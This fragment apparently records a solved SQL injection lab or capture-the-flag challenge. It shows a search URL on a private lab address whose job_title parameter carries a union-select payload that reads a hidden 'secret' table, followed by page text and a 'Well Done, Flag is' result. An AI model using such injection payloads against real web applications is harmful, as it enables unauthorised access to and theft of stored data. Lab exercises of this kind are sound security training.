 192.168.2.11/sqli/sql4/search.php?job_title=Project+Manager'%20union%20select%20null,data%20from%20secret%23
Home Services Franchisee Careers Contact Us
(bwe-naw) adj.
Spanish for: Everything tip top and ok!
Melinda Clifford
Well Done, Flag is 66529